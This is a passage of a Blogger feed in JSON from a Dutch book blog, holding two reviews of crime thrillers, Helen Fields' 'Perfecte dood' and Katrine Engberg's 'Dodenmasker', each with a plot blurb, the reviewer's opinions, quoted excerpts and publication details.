data-original-height=\"2048\" data-original-width=\"1638\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4oUqP0DlD6aW8jknAJDILhjIJy2Fl6OWVb6_qFe5dfmeRXRPsIy8GEjB_XraXwg_8I0TehJ2CPvYn1Q7WaWUXLMX0vzy1XmWHypmZMnQ1B6wZZpzKdYUHGSHCj_UDdSL8KwGUbe6dZEyP\/s320\/BE2E2745-1788-4458-AE98-1BECF69B14FC.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003EPerfecte dood - Helen Fields (Ambo|Anthos)\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-style: italic; text-decoration: underline;\"\u003EIn Perfecte dood van Helen Fields, het derde boek uit de serie rondom Luc Callanach en Ava Turner, vergiftigt een seriemoordenaar zijn slachtoffers langzaam, zonder dat ze er weet van hebben.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EEen seriemoordenaar heeft Edinburgh stevig in zijn greep, zonder dat Luc Callanach en Ava Turner er weet van hebben. Hij slaat berekenend en gewetenloos toe. Zijn slachtoffers legt hij om door middel van gif, zodat deze langzaam en op pijnlijke wijze sterven, zonder enig besef van het gif dat door hun bloedbaan stroomt.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EHoe sla je een moordenaar in de boeien als hij zich op de achtergrond verborgen houdt? Deze moordenaar houdt ervan zijn slachtoffers van een afstand te observeren. Callanach en Turner staan deze keer echt voor een onmogelijke taak…\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EEnorm uitgekeken naar deze thriller. Na de eerste steengoede delen was dit derde deel lezen een evidentie. Ik moest deze thriller lezen om te zien wat Helen Fields deze keer weer voor ons in petto had.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EHelen Fields is meesterlijk in het schrijven van thrillers. Heel beeldend, vlot, snel, perfecte spanningsboog en met dit boek verrast ze ons door te laten zien dat ze ook de psychologisch kant meer dan voldoende onder de knie heeft.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-style: italic; font-weight: bold;\"\u003E‘Hij ging op zijn bed liggen en sloot zijn ogen. Het gevoel van opwinding dat eraan voorafging, hoorde erbij. Gehaast naar het einde toewerken was alsof je het laatste hoofdstuk van een boek als eerste las.’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EIn dit deel is de gruwelijk beeldende schrijfstijl iets minder fel en ligt de focus meer op het psychologische aspect. Zowel in de moordzaak en personages als bij de hoofdpersonages Luc en Ava.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EMoordzaken waarbij de verdachte moeilijk vindbaar is én waar het motief alles behalve duidelijk is. Ava die een ‘persoonlijke’ queeste voert en Luc die weer geconfronteerd wordt met zijn verleden maar niet op de manier die je zou denken.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EEen perfecte aanvulling voor deze serie van perfecte thrillers. Graag snel het vierde deel.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/helen-fields-P0002380489\"\u003EHelen Fields\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitgeverij:\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/ambo-anthos-C0000112925\"\u003EAmbo|Anthos\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EISBN : 9789026354281\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAantal pagina's : 456\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum : juni 2021\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EOver de serie:\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cul class=\"ul2\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘Een bijzonder aangenaam team speurders.’ – Trouw\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘Een must-read voor lezers die houden van donker, dodelijk, griezelig en aangrijpend.’ – Het Parool\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘Helen Fields schrijft donkere, harde thrillers, die de grenzen van de gemoedsrust aftasten.’ – Gazet van Antwerpen\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/1671731740976631396\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/07\/perfecte-dood-helen-fields.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/1671731740976631396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/1671731740976631396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/07\/perfecte-dood-helen-fields.html","title":"Perfecte dood | Helen Fields "}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4oUqP0DlD6aW8jknAJDILhjIJy2Fl6OWVb6_qFe5dfmeRXRPsIy8GEjB_XraXwg_8I0TehJ2CPvYn1Q7WaWUXLMX0vzy1XmWHypmZMnQ1B6wZZpzKdYUHGSHCj_UDdSL8KwGUbe6dZEyP\/s72-c\/BE2E2745-1788-4458-AE98-1BECF69B14FC.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-188355159526402565"},"published":{"$t":"2021-06-30T07:04:00.002-07:00"},"updated":{"$t":"2021-06-30T07:04:45.340-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"serie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thriller"}],"title":{"type":"text","$t":"Dodenmasker | Katrine Engberg "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLJESxyrBwytJBrH52LMhWe9NdxRGQab_gtTWGaQcugwfdBOEjowQarIpXeCiP9LxT34gSJyZCZQcQrNznvQwgX4vDcpViwiejoEGIxqJauwG2pdUlSP2dYPXOBIS2zrlxtczHl0cLa2K9\/s2048\/160C7876-D639-4A75-BDB1-31D1F77F5FE1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1639\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLJESxyrBwytJBrH52LMhWe9NdxRGQab_gtTWGaQcugwfdBOEjowQarIpXeCiP9LxT34gSJyZCZQcQrNznvQwgX4vDcpViwiejoEGIxqJauwG2pdUlSP2dYPXOBIS2zrlxtczHl0cLa2K9\/s320\/160C7876-D639-4A75-BDB1-31D1F77F5FE1.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003EDodenmasker (Bureau Kopenhagen 3) - Katrine Engberg\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003EOp een prachtige lentedag in april verdwijnt de vijftienjarige Oscar spoorloos. Oscar is het middelste kind uit een rijke, excentrieke familie uit Kopenhagen, en men gaat er aanvankelijk van uit dat hij zelf is weggelopen. Toch lijkt het er steeds meer op dat de tiener is ontvoerd.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003EDe enige concrete aanwijzing die rechercheurs Jeppe Kørner en Anette Werner hebben, is een cryptisch citaat uit een roman, dat lijkt te verwijzen naar zelfmoord. Had Oscar aanleiding zichzelf van het leven te beroven?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003EDan wordt er een lichaam gevonden bij een vuilverbrandingsinstallatie. Het slachtoffer is gedood op dezelfde avond dat Oscar verdween. Maar waar ís Oscar?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EHet derde deel alweer in de serie rondom Jeppe en Anette. Naar mijn gevoel kun je de delen perfect alleenstaand lezen, je verliest misschien enkel wat meer diepte in de hoofdpersonages alhoewel de auteur ook deze keer ruim voldoende achtergond meegeeft.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EEen jongeman geraakt vermist. Oscar, een tiener om specifieker te zijn, keert niet terug naar huis. Wanneer een soort gedicht gevonden word lijkt snelheid nog meer geboden en begint een verhaal zich te ontrafelen.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-style: italic; font-weight: bold;\"\u003E‘De ochtendzon stond al hoog aan de horizon. Anette hapte naar adem en verbaasde zich erover dat datgene waardoor we ons gelukkig en levendig voelen over het algemeen ook pijn doet.’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s4\" style=\"font-style: italic; font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EDe auteur, Katrine Engberg, heeft een aangename schrijfstijl. Ze is sterk in het brengen van een psychologisch verhaal waar er veel meer gebeurd dan op het eerste zicht en heel sterk in het tonen van de menselijke kant die haar hoofdpersonages hebben. Of die kanten nu aantrekkelijk zijn of niet, ze schrijft het zo op dat het echt voelt.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s4\" style=\"font-style: italic; font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-style: italic; font-weight: bold;\"\u003E‘De volgende seconde brak hij door het wateroppervlak en ademde in. ‘Ik begon al te denken dat je nooit meer boven water zou komen.’ Jeppe Kørner schudde het water uit zijn oren en keek met samengeknepen ogen naar de gedaante op de zwemsteiger. Boven het wateroppervlak was de wereld warm en licht.’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EEen lijk, Oscar, is er een link en wat is dan de link? Koortsachtig zijn Jeppe en Anette - kersverse moeder - op zoek naar wie, wat, hoe en waar. Tegelijkertijd hebben beide behoorlijk wat moeilijkheden op persoonlijk vlak die ze het hoofd moeten bieden.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EEen thriller die vlot leest - ook als is het tempo niet torenhoog - die een constante dreiging laat voelen, of het nu in de zoektocht naar Oscar is, in de zoektocht naar de dader van het lijk of in de persoonlijke sfeer van Jeppe en Anette. Mijn favoriet van de serie tot nu toe.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/katrine-engberg-P0002268366\"\u003EKatrine Engberg\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitgeverij:\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/a-w-bruna-uitgevers-C0000067615\"\u003EA.W. Bruna Uitgevers\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EISBN : 9789400513532\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAantal pagina's : 352\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum : juni 2021\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/188355159526402565\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/06\/dodenmasker-katrine-engberg.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/188355159526402565"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/188355159526402565"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/06\/dodenmasker-katrine-engberg.html","title":"Dodenmasker | Katrine Engberg "}],"author":[{"name":{"$t":"alexs books and 